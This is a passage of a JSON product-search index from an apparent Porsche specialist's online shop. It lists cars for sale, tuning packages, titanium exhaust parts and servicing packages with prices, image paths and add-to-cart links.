Recreation","s":"sales-30rsrec","c":["77","1","2","76"],"d":"Stunning recreation car done to a very high standard.","p":59995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-08-16-23-08-25_1_.jpg","u":"sales-30rsrec.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/858\/"},{"value":"Porsche 718 Tuning Package","s":"718-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 390 PS","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-03-27-13-07-36.jpg","u":"718-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/859\/"},{"value":"Porsche 718 Tuning Package","s":"718-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 410 PS","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-03-27-13-07-36_1.jpg","u":"718-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/860\/"},{"value":"Porsche 981 Cayman S 3.4L PDK","s":"sales-981n15","c":["79","1","2","76"],"d":"We are delighted to offer this Porsche 981 Cayman S PDK in superb condition having covered only 1...","p":36995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-09-24-11-51-10_007_.jpg","u":"sales-981n15.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/861\/"},{"value":"Porsche 992 Carrera Stage 1 Tuning package","s":"992g1-turboS-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 580ps","p":2495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 992 carrera stage 1 tuning package.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/864\/"},{"value":"996 GT3 gen 2","s":"sales-996gt3y40","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 996 GT3 Mk2 in Atlas Grey with Weiss Gold wh...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-10-12-18-59-47.jpg","u":"sales-996gt3y40.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/865\/"},{"value":"2007 Porsche 997 Turbo Manual","s":"sales-997tgen1wr56","c":["77","1","2","76"],"d":"Stunning low mileage Porsche 997 gen 1 Turbo with Manual Transmission that has covered just 27235...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/e\/3\/e3090b19-0559-4e36-b468-6eae53b7bba3.jpg","u":"sales-997tgen1wr56.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/866\/"},{"value":"991GT2RS - One of a kind","s":"sales-991GT2RSGT02","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 991 GT2RS WP which was painted in Porsche 93...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/6\/76e5106e-81df-4c44-8db6-a39a99419648.jpg","u":"sales-991gt2rsgt02.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/867\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-4-9e18pdk","c":["27","1","2","3"],"d":"Stage 4 Tuning package","p":18995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-09-17-22-06-21_006_.jpg","u":"991g2-turbo-stage-4-9e18pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/904\/"},{"value":"JCR TITANIUM CENTRE BYPASS (SILENCED)","s":"991TCSBRS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ R ...","p":2295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7284_1800x1800.jpg","u":"jcr titanium centre bypass (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/907\/"},{"value":"JCR TITANIUM CENTRE BYPASS (NON SILENCED)","s":"991TCBRS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (NON SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 ...","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a2459_1800x1800.jpg","u":"991tcbrs-908.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/908\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (NON VALVED)","s":"991TSSB","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (NON VALVED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6662-2-edit_1800x1800.jpg","u":"jcr titanium side silencer bypass (non valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/910\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (VALVED)","s":"991TSSVB","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (VALVED)\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ R...","p":2795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6059_1800x1800.jpg","u":"991tssvb.html2","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/911\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE SECTION)","s":"991TVS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE SECTION) for\r\n\r\n991.1 GT3 \/ R \/ RS\r\n991.2 GT3 \/ Touring ...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6056-edit_1800x1800.jpg","u":"jcr titanium side silencer bypass (valve section).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/912\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE)","s":"991TEM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR\u00a0JCR TITANIUM EXHAUST TIPS (MEGAPHONE) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n997.2 GT3 RS...","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1279_1800x1800.jpg","u":"991tem.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/916\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT)","s":"991TEMST","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n997.2 GT3 RS\r\n997...","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1287_1800x1800.jpg","u":"jcr titanium exhaust tips (straight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/918\/"},{"value":"JCR 991 GT3 (RS) \/R INCONEL RACE MANIFOLDS","s":"991IRM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 991 GT3 (RS) \/R INCONEL RACE MANIFOLDS for\r\n\r\n991.1 GT3 \/ R \/ RS\r\n991.2 GT3 \/ Touring \/ RS\r\n\r...","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a2187_1800x1800.jpg","u":"jcr 991 gt3 (rs) \/r inconel race manifolds.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/919\/"},{"value":"JCR TITANIUM EXHAUST TIPS (SILENCED)","s":"991TETSL","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (SILENCED) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n997.2 GT3 RS\r\n997...","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1351_1800x1800.jpg","u":"jcr titanium exhaust tips (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/920\/"},{"value":"JCR Inconel Valved Race CATS","s":"991GT2IVRC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM RACE SILENCED EXHAUST PIPE 991 GT2RS","p":3450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_gt2rs_inconel_race_cats1.png","u":"991gt2ivrc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/925\/"},{"value":"JCR Titanium Centre Silenced Exhaust Pipe","s":"991GT2TSC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE SILENCED EXHAUST PIPE 991 GT2RS","p":2595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_gt2rs_titanium_centre1.png","u":"991gt2tsc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/926\/"},{"value":"JCR Titanium Centre Exhaust Pipe","s":"991GT2TC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE EXHAUST PIPE 991 GT2RS","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_gt2rs_titanium_centre_silenced1.png","u":"991gt2tc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/927\/"},{"value":"996 GT3 Clubsport","s":"sales-996gt3wx04","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this 996 GT3 Clubsport Mk2 in Atlas Grey. First registered...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996-gt3-clubsport-1.jpg","u":"996-gt3-clubsport-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/932\/"},{"value":"1996 Porsche C2S Manual Vesuvio Edition","s":"sales993c2sves","c":["77","1","2","76"],"d":"Nine Excellence is delighted to offer this stunning Vesuvio Edition 993 C2S with only 67,897 mile...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2_4.jpg","u":"porsche-993-c2s-vesuvio-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/936\/"},{"value":"Porsche 718 Cayman PDK with 9e Package","s":"sales-718miami","c":["79","1","2","76"],"d":"We are delighted to offer this Porsche 718 Cayman in superb condition having covered only 16152&n...","p":38995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/e\/b\/eb9a8ebd-28fd-443d-84dc-120932828b4d.jpg","u":"porsche-9e-718-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/937\/"},{"value":"991.2GT3RS WP in GT Silver","s":"sales-9912gt3rswp","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 991 GT3RS WP in GT Silver.  The car has full...","p":230000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image4_1_15.jpg","u":"991-gt3rs-wp-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/938\/"},{"value":"Perfect Spec Black 991GT2RS WP","s":"sales-991gt2rsblack","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 991 GT2RS WP in Black with amazing specifica...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_17.jpg","u":"black-991gt2rs-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/939\/"},{"value":"Porsche 997 gen1 GT3 GT Silver","s":"sales-9971gt3bv57","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this 997.1 GT3 in GT Silver with just 3 owners and 30k mil...","p":72995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/9\/b989c88a-50f8-49c2-ab66-2ce47629a96d.jpg","u":"porsche-997-gt3-comfort-spec.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/940\/"},{"value":"Kline Porsche 992 Carrera Valvetronic silencer section Stainless Steel","s":"KL-POR-992CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3843,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/a\/1a0a5855.jpg","u":"kline porsche 992 carrera valvetronic silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 carrera valvetronic silencer section stainless steel.html?options=cart"},{"value":"Porsche 991.1 GT3RS Minor Service","s":"svcminor9911GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":575,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_1.jpg","u":"\/id\/944\/s\/porsche-991-1-gt3rs-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/944\/"},{"value":"Porsche 991.1 GT3RS Major Service","s":"svcmajor991GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1685,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1.jpg","u":"porsche 991.1 gt3rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/946\/"},{"value":"Porsche 991.1 GT3\/RS 12 Year Additionals","s":"pdksvc9911GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 72000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1.jpg","u":"porsche 991.1 gt3\/rs 12 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/948\/"},{"value":"Porsche 991.1 GT3\/RS 6 Year Additionals","s":"6year9911gt3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 36000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_1_1.jpg","u":"porsche 991.1 gt3\/rs 6 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/950\/"},{"value":"Porsche 991.2 Major Service","s":"svcmajor9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":515,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_2.jpg","u":"porsche-991-2-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/951\/"},{"value":"Porsche 991.2 Minor Service","s":"svcminor9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_2.jpg","u":"porsche-991-2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/952\/"},{"value":"Porsche 991.2 Spark Plug change","s":"sparkplugs9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years or 40000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_2_1_2.jpg","u":"porsche-991-2-spark-plug-change-ever-4-years.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/953\/"},{"value":"Porsche 991.1 Spark Plug change","s":"sparkplugs9911turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years or 40000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1_2.jpg","u":"porsche-991-1-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/954\/"},{"value":"Porsche 991.2 Spark Plug change","s":"sparkplugs9912turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years or 40000 miles","p":500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1_2_1.jpg","u":"porsche-991-2-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/955\/"},{"value":"Porsche 982 (718) Minor Service","s":"svcminor718","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_1_2.jpg","u":"porsche-982-718-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/956\/"},{"value":"Porsche 982 (718) Major Service","s":"svcmajor718","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":470,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_1_2.jpg","u":"porsche-982-718-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/957\/"},{"value":"Porsche Macan 3.0T V6 S PDK 4WD 5 door","s":"sales-macbw19","c":["80","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning Volcano Grey latest spec 2019 Porsche Macan ...","p":54995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_19.jpg","u":"2019-porsche-macan-s-pdk-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/958\/"},{"value":"996.1 GT3 Clubsport K400 in Speed Yellow","s":"sales-996gt3k400","c":["76","1","2"],"d":"Nine Excellence are delighted to offer this 996 GT3 Clubsport Mk1 in Speed Yellow. First register...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/7\/171be45d-e2e2-4be2-abdd-cfa82250b451.jpg","u":"996-gt3-clubsport-k400-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/959\/"},{"value":"Porsche 964 Turbo 6K Service","s":"svc964turbo6k","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_4.jpg","u":"porsche-964-turbo-6k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/960\/"},{"value":"Porsche 993 Turbo 6K Service","s":"svc993t6k","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_1_2.jpg","u":"porsche-993-turbo-6k-service-962.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/962\/"},{"value":"2005 996 Turbo S Coupe Manual","s":"sales-wm54","c":["76","1","2"],"d":"We are delighted to offer this Turbo S coupe, finished in Basalt black metallic with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2020-06-21-09-48-39_2__1.jpg","u":"porsche-996-turbo-s-for-sale-3.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/965\/"},{"value":"Porsche 996 GT3 Fuel Filter","s":"fuelfilterr996GT3","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":100,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_4.jpg","u":"porsche-996gt3-fuel-filter.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/967\/"},{"value":"Porsche Macan Spark Plug change","s":"sparkplugsmac95bgen1-6","c":["47","1","2","7","96"],"d":"Change every 6 years or 40000 miles","p":260,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_3.jpg","u":"\/id\/968\/s\/porsche-macan-spark-plug-change\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/968\/"},{"value":"Porsche Macan Air filter element x 2","s":"airfiltersmac95gen1","c":["47","1","2","7","96"],"d":"Change every 6 years or 80000 miles","p":135,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1_3.jpg","u":"\/id\/969\/s\/porsche-macan-replace-air-filters\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/969\/"},{"value":"Porsche 991.1 GT3 Minor Service","s":"svcminor9911GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 